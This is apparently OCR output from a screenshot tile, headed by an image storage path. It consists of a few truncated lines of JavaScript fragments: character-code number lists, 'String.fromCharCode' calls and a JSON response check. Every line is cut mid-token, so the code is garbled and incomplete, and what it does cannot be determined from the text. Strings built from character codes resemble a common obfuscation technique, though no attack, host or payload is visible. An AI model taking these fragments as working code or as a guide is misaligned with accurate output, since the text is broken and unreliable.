
params:
8,53,48,99,48,98,97,5
49,48,53,98,100,53,55
ta:String.fromCharC
ring.fromCharCode(10
 re.json();if(j.result)
rCode(32).trim();for(